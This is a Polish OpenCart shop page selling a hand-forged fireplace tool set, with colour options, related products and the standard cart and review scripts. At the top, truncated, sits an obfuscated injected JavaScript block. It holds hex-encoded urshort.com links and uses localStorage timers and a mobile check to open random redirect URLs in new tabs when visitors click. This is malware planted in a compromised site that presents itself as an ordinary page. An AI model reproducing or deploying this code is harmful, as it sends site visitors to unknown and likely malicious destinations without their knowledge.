_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20397');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20397');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>zestaw kominkowy przybory kominkowe 10</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: ZESTAW 10</li>
                        <li>Dostępność: termin realizacji 7-10 dni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>120.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option4936">wybierz kolor stojaka</label>
              <select name="option[4936]" id="input-option4936" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="17820">antyczna zieleń
                 </option>
                                <option value="17815">czarny
                 </option>
                                <option value="17817">stara miedź
                 </option>
                                <option value="17819">stare złoto
                 </option>
                                <option value="17814">biały
                 </option>
                                <option value="17816">grafitowy
                 </option>
                                <option value="17818">stare srebro
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option4935">wybierz kolor przyborów</label>
              <select name="option[4935]" id="input-option4935" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="17813">antyczna zieleń
                 </option>
                                <option value="17807">biały
                 </option>
                                <option value="17810">stara miedź
                 </option>
                                <option value="17812">stare złoto
                 </option>
                                <option value="17808">czarny
                 </option>
                                <option value="17809">grafitowy
                 </option>
                                <option value="17811">stare srebro
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20397" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-11"><img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-11-czarny-1-80x80.JPG" alt="zestaw kominkowy przybory kominkowe 11" title="zestaw kominkowy przybory kominkowe 11" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-11">zestaw kominkowy przybory kominkowe 11</a></h4>
              <p>Ozdobny, ręcznie kuty zestaw akcesoriów kominkowych.

W skład zestawu wchodzą: łopatka, miotełka, ..</p>
                                          <p class="price">                 120.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20402', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20402');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20402');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-12"><img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-12-czarny-1-80x80.JPG" alt="zestaw kominkowy przybory kominkowe 12" title="zestaw kominkowy przybory kominkowe 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-12">zestaw kominkowy przybory kominkowe 12</a></h4>
              <p>Ozdobny, ręcznie kuty zestaw akcesoriów kominkowych.

W skład zestawu wchodzą: łopatka, miotełka, ..</p>
                                          <p class="price">                 120.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20403', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20403');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20403');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20397');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20397',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
